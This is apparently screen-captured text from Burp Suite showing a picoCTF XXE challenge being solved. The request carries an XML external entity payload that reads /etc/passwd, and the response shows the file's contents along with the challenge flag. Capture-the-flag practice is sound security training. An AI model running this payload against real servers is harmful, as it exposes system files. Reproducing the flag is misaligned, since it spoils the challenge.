 1 2 3 4 16:22
atlas.picoctf.net:63030/uplo
OffSec Kali Lin
PNG
/* picoCTF{c3rt!fi3d
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://saturn.picoctf.net:49955 HTTP/1
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:49955
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:49955/
8 Content-Type: application/xml
9 Content-Length: 154
10 Origin: http://saturn.picoctf.net:49955
11 Connection: keep-alive
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
17 ]> <data>
<ID>
&xxe;
</ID>
</data>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Mon, 29 Sep 2025 17:33:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_4dbeb2ed}
29
Search 0 highlights
Inspector
Selection 39 (0x27)
Selected text
picoCTF{XML_3xtern@l_3nt1t1ty_4dbeb2
ed}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Custom actions